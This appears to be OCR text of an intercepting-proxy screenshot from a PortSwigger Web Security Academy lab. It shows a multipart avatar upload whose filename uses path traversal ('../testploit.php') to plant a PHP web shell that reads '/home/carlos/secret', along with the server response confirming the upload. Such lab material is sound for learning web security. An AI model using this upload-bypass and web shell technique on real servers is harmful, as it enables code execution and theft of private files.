 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex \n
W
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0ad20007038a603e81decfc200110036.web-s
ecurity-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarySlUsBtD0pzmeNmRW
23 Content-Disposition: form-data; name="avatar";
filename="../testploit.php"
24 Content-Type: application/x-php
25
26 <?php echo
file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundarySlUsBtD0pzmeNmRW
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarySlUsBtD0pzmeNmRW
33 Content-Disposition: form-data; name="csrf"
34
35 5PKEZ8WnexqnluR8R1zLLsSww4B5D865
36 ------WebKitFormBoundarySlUsBtD0pzmeNmRW--
37
1 HTTP/2 200 OK
2 Date: Tue, 26 Sep 2023 22:58:20
GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html;
charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/testploit.php has
been uploaded.<p>
<a href="/my-account" title="
Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Search 0 highlights